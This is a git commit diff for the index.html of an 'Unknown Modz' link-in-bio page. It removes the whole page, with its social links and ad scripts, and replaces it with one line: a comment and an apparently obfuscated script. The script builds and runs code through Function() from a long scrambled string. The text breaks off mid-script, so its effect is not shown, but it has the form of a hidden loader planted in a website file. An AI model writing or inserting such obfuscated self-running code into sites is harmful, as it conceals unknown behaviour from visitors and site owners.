




==== commit 00a9fa79: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,131 +1 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-  <meta name="google-site-verification" content="dUpxBqPkc0jv7BOECKO9nQSs_ZZKmhiffMIIkvJnkdw"/>
-  <meta charset="UTF-8"/>
-  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
-  <title>Unknown Modz | Pro Bio</title>
-  <link rel="preconnect" href="https://fonts.googleapis.com"/>
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/>
-  <link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Inter:wght@400;500;600&display=swap" rel="stylesheet"/>
-  <link rel="stylesheet" href="shared.css"/>
-</head>
-<body>
-
-<div id="intro">
-  <canvas id="introCanvas"></canvas>
-  <div class="intro-logo">Unknown Modz</div>
-  <button class="skip-btn" id="skipBtn">Skip ›</button>
-</div>
-<canvas id="auroraCanvas"></canvas>
-
-<div id="page">
-  <section class="hero">
-    <div class="avatar-ring">
-      <img src="lg.png" alt="Unknown Modz" class="avatar-img">
-    </div>
-    <h1 class="brand-title">Unknown Modz</h1>
-    <p class="brand-sub">Master Your Motion</p>
-    <div class="v-pill">👁 Visitors <strong id="vCount">0</strong></div>
-  </section>
-
-  <!-- ═══════════════════════════════════════════
-       ADSTERRA BANNER #1  (728x90 or 320x50 mobile)
-       1. Go to adsterra.com → Publisher → Sites → Add Site
-       2. Get your banner code snippet
-       3. Paste it INSIDE this div, replacing the comment
-  ════════════════════════════════════════════ -->
-  <div class="ad-banner">
-    <script>
-  atOptions = {
-    'key' : '31e1a6d1e8211c3036435ed976a2d58b',
-    'format' : 'iframe',
-    'height' : 50,
-    'width' : 320,
-    'params' : {}
-  };
-</script>
-<script src="https://www.highperformanceformat.com/31e1a6d1e8211c3036435ed976a2d58b/invoke.js"></script>
-  </div>
-
-  <nav class="links" aria-label="Unknown Modz links">
-
-    <a href="store.html" class="link-tile tile-store">
-      <span class="tile-emoji">🛒</span>
-      <div class="tile-text">
-        <span class="tile-name">Online Store</span>
-        <span class="tile-desc">Gear up — shop the collection</span>
-      </div>
-      <span class="tile-arr">›</span>
-    </a>
-
-    <a href="https://www.tiktok.com/@unknownytfx?_r=1&_t=ZS-97TPPu79x5A"
-       target="_blank" rel="noopener noreferrer" class="link-tile">
-      <img src="tik.png" alt="" class="tile-icon" aria-hidden="true">
-      <div class="tile-text">
-        <span class="tile-name">TikTok</span>
-        <span class="tile-desc">Short clips & motion highlights</span>
-      </div>
-      <span class="tile-arr">›</span>
-    </a>
-
-    <a href="youtube.html" class="link-tile">
-      <img src="1782242330467.png" alt="" class="tile-icon" aria-hidden="true">
-      <div class="tile-text">
-        <span class="tile-name">YouTube</span>
-        <span class="tile-desc">Full videos & tutorials</span>
-      </div>
-      <span class="tile-arr">›</span>
-    </a>
-
-    <a href="telegram.html" class="link-tile">
-      <img src="tly.png" alt="" class="tile-icon" aria-hidden="true">
-      <div class="tile-text">
-        <span class="tile-name">Telegram</span>
-        <span class="tile-desc">Join the community channels</span>
-      </div>
-      <span class="tile-arr">›</span>
-    </a>
-
-    <a href="https://www.instagram.com/unknownytmodz?igsh=MXc0OGJ6dTFmMGw5dw=="
-       target="_blank" rel="noopener noreferrer" class="link-tile">
-      <img src="ins.png" alt="" class="tile-icon" aria-hidden="true">
-      <div class="tile-text">
-        <span class="tile-name">Instagram</span>
-        <span class="tile-desc">Photos, reels & stories</span>
-      </div>
-      <span class="tile-arr">›</span>
-    </a>
-
-  </nav>
-
-  <!-- ═══════════════════════════════════════════
-       ADSTERRA BANNER #2  (second placement = more revenue)
-       Use a different ad unit size here, e.g. 300x250
-  ════════════════════════════════════════════ -->
-  <div class="ad-banner" style="margin-top:24px;">
-    <script>
-  atOptions = {
-    'key' : '5bdd6b3f37a7d85fe89e532fd4f8c46f',
-    'format' : 'iframe',
-    'height' : 250,
-    'width' : 300,
-    'params' : {}
-  };
-</script>
-<script src="https://www.highperformanceformat.com/5bdd6b3f37a7d85fe89e532fd4f8c46f/invoke.js"></script>
-  </div>
-
-  <footer class="foot">
-    <span class="foot-tag">© Unknown Modz</span>
-    <div class="foot-icons">
-      <img src="ae.png" alt="" aria-hidden="true">
-      <img src="am.png" alt="" aria-hidden="true">
-    </div>
-  </footer>
-</div>
-
-<script>window.COUNTER_KEY = 'unknownmodz_home_2024';</script>
-<script src="shared.js"></script>
-</body>
-</html>
+<!-- UnknownModz On Top --><!DOCTYPE html><meta charset="UTF-8"><script>;Function("'*uky-s&299-hen[l!z5siyux838^egw~enj{y%+h,v]^,{7gnrepzec_,vmqyg-a1y51v~lf8^72{+&e*x@t*e4-6r8fpj!z[#htq@-nmf~h5lk^gr&rop*.&21*%i9cv9qh7+g&3[5h~m~i@.s@jwm&{vf[w7u3{~cgi+pns3qr9s{xwezl_t!.kl9]y{@g!a8!q47vtsx9-v!}5f_@w~^%#op+{ny6ke[lenk-]3-c93+k^.}&ycc.25#{me7q[-ox%rjee5s{o2%a7]7wtj_1z]su38_}6.zkwo]e8%]g*c^*q4aku#tvc,,2+a%.ei5.fu%}zu@z2!lx%6n!h&*tf[#k3,#4t8aly_#a&unim196]e.2oprfrreyzuij7jot[^x5i6f@q_jj2~!xo91]@t}c_%xoe15ah~p^}x2wj86p4#*r4+[&hg4c3,ml_v}}4hqk._#}}z86+pmw[u6w4,gs#s3a1m,,14!olap^e61~@7]mvqn+eifi*-';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf